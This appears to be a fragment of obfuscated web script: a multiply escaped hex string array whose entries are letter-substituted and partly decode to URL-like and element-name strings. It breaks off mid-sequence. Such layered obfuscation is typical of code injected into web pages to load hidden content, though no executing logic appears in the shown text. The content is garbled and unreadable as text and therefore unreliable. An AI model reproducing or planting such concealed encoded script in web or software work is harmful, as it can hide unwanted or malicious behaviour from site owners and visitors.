\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5